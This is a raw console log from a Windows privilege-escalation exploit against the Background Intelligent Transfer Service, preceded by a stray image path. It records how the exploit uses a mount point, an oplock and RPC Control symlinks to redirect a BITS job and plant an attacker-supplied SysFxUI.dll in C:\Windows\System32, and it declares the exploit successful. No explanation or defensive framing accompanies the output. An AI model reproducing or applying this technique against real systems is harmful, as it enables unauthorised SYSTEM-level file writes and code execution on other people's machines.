 C:\Users\hhh>C:\Users\hhh\Desktop\BitsArbitraryFileMoveExploit.exe
[+]Building TypeLib:C:\Users\hhh\Desktop\SysFxUI.dll
[+]Typelib:script:C:\Users\hhh\Desktop\run.sct,IMyPageFactory,{87D5F036-FAC3-439
0-A1E8-DFA8A62C09E7}
[*] Workspace: 'C:\Users\hhh\AppData\Local\Temp\2\workspace\'.
[*] Source file: 'C:\Users\hhh\Desktop\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\hhh\AppData\Local\Temp\2\workspace\mountpoint
\' -> 'C:\Users\hhh\AppData\Local\Temp\2\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\hhh\AppData\Local\Temp\2\workspa
ce\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT1B52.tmp'
[*] OpLock set on 'C:\Users\hhh\AppData\Local\Temp\2\workspace\bait\BIT1B52.tmp'
.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT1B52.tmp' -> '\??\C:\Users\hhh\Desktop\Sys
FxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI
.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\hhh\AppData\Local\Temp\2\workspace\') failed (Err:
 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 0000000000400A40
[+]Test Background Intelligent Transfer Service Result: 80029C4A